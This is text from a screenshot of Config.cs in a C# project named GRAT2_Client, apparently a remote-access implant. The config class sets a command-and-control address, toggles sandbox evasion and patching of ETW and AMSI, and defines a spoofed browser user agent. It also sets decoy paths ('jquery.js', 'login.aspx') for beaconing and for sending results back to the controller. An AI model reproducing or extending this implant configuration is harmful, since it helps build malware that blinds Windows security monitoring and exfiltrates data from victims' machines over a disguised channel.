 Config.cs*
GRAT2_Client GRAT2_Client.PInvoke.Config RandomUrls()
14 references
7 class Config
8 {
9 public static string c2 = "http://10.0.0.2/";
10 public static bool sandboxEvasion = SandBoxFunc(0);
11 public static int patchEtw = EtwFunc(1);
12 public static int patchAmsi = AmsiFunc(1);
13 public static int sleep = 3;
14 public static string UserAgent = "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; yie11; rv:11.0) like Gecko";
15 public static string initialUrl = "jquery.js";
16 public static string sendResults = "login.aspx";
17 public static string checker_url = c2 + RandomUrls() + "?";
18
19